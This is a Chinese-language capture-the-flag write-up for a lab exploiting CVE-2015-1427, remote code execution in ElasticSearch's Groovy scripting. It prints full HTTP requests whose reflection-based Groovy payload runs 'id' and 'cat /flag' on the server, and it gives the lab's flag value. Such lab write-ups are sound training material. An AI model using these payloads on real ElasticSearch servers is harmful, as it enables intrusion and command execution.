春秋云镜 CVE-2015-1427 ElasticSearch RCE
靶标介绍
ElasticSearch RCE
启动场景

漏洞利用

因查询时至少要求es中有一条数据,所以发送如下数据包,增加一个数据:
POST /website/blog/ HTTP/1.1
Host: eci-2zedttamjkr80i9iubel.cloudeci1.ichunqiu.com:9200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23{"name": "test"
}

利用反射机制执行id:
POST /_search?pretty HTTP/1.1
Host: eci-2zedttamjkr80i9iubel.cloudeci1.ichunqiu.com:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/text
Content-Length: 513{"size":1,"script_fields": {"test#": { "script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"id\").getInputStream())).readLines()","lang": "groovy"}}
}
利用反射机制获取flag:
POST /_search?pretty HTTP/1.1
Host: eci-2zedttamjkr80i9iubel.cloudeci1.ichunqiu.com:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/text
Content-Length: 515{"size":1,"script_fields": {"test#": { "script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat /flag\").getInputStream())).readLines()","lang": "groovy"}}}

base64解码

得到flag
flag{ad8fbede-0291-4a7b-a284-bf60d6ac6aa1}